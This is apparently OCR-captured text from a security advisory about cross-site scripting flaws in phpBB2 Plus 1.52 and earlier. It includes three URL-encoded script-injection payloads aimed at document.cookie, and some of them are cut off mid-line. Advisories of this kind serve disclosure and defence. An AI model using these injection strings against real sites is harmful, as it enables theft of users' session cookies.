
This may facilitate the theft of 
cookie-based authentication credentials 
as well as other attacks.

These issues affect phpBB2 Plus version 
1.52 and earlier. 

http://www.example.com/index.php?
c=1&amp%3bsid='%22%3E%3Cscript%3Ealert(docume
http://www.example.com/index.php?
c='%22%3E%3Cscript%3Ealert(document.cookie)%3
http://www.example.com/index.php?
mark='%22%3E%3Cscript%3Ealert(document.cookie
Tags:
Advisory/Source:
Link